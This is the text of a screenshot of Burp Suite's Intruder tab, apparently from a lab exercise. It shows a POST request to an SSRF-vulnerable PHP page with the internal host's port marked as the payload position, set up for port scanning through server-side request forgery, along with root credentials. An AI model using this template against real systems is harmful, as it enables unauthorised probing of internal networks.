 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
13 14 ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /SSRF/sql_connect.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/SSRF/sql_connect.php
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
15 host=192.168.245.135%3A§21§&uname=root&pass=admin123&sbmt=Chal+Billu%2C+Ghuma+de+soda+%3E%3AD%3C